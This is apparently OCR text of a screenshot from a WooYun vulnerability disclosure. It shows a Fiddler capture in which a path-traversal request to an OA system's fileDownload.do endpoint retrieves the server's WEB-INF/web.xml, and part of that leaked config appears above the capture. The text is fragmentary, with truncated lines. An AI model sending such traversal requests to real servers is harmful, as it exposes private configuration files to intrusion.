 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<servlet-name>ImageRand</servlet-name>
<url-pattern>/common/image.jpg</url-pattern>
</servlet-mapping>
<!-- end 用来上传在线编辑的正文 -->
<mime-mapping>
<extension>mht</extension>
<mime-type>text/x-mht</mime-type>
</mime-mapping>
<mime-mapping>
<extension>rar</extension>
<mime-type>application/octet-stream</mime-type>
</mime-mapping>
<!--session 超时定义，增加了动态页面刷新，设置短一点好进行统计在线用户数量-->
<session-config>
<session-timeout>30</session-timeout>
</session-config>
<!--默认首页定义-->
<welcome-file-list>
<welcome-file>index.jsp</welcome-file>
<welcome-file>index.html</welcome-file>
</welcome-file-list>
<!-- 下面定义的数据源为迁移到其他应用服务器上的需要，主要是BEA, WEBSPERE -->
<!-- 在kingdee apusic下要屏蔽
<resource-ref>
<res-ref-name>jdbc/DefaultDS</res-ref-name>
<res-type>javax.sql.DataSource</res-type>
<res-auth>Container</res-auth>
<res-sharing-scope>Shareable</res-sharing-scope>
</resource-ref>
-->
<!--Error Page定义-->
<error-page>
<error-code>500</error-code>
<location>/errors/error.jsp</location>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://oa.fghev.com:7890/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF/w
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: oa.fghev.com:7890
Connection: Keep-Alive
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=4F94722A905869CC5B7E71AFBBDE2960; Path=/oa
Content-Type: file/./webapp/WEB-INF/web.xml;charset=UTF-8
Date: Wed, 28 Oct 2015 06:00:41 GMT
Content-Length: 24477
<?xml version="1.0" encoding="UTF-8"?>
<web-app version="2.4" xmlns="http://java.sun.com/xml/ns/j2ee" xmlns:xsi="http:/
xsi:schemaLocation="http://java.sun.com/xml/ns/j2ee
http://java.sun.com/xml/ns/j2ee/web-app_2_4.xsd">
<!--如果不定义webAppRootKey参数，那么webAppRootKey就是缺省的"webapp.root"。但最好设置，以免项
定义以后，在Web Container启动时将把ROOT的绝对路径写到系统变量里。
然后log4j的配置文件里就可以用${ bookstore.root }来表示Web目录的绝对路径，把log文件存放于web
此参数用于后面的“Log4jConfigListener”-->
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,192 http://oa.fghev.com:7890/oa/fileDownload.do?type=File&path=/../webapp/WEB-INF/web.xml
www.wooyun.org